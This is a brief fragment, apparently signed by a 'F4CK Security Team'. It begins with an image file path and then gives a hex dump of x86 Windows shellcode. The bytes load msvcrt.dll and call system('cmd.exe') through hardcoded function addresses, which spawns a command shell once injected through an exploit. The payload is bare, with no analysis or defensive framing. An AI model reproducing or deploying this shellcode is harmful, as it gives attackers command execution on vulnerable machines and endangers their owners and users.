 CC CC CC CC CC E9 06 00 00 00 CC CC CC CC CC CC
55 8B EC 83 EC 40 53 56 57 8D 7D C0 B9 10 00 00
00 B8 CC CC CC CC F3 AB 90 90 90 90 E8 0B 00 00
00 6D 73 76 63 72 74 2E 64 6C 6C 00 B8 7B 1D 80
7C FF D0 E8 08 00 00 00 63 6D 64 2E 65 78 65 00
B8 C7 93 BF 77 FF D0 90 90 90 90 33 C0 5F 5E 5B
83 C4 40 3B EC E8 26 00 00 00 8B E5 5D C3 CC
F4CK
Security Team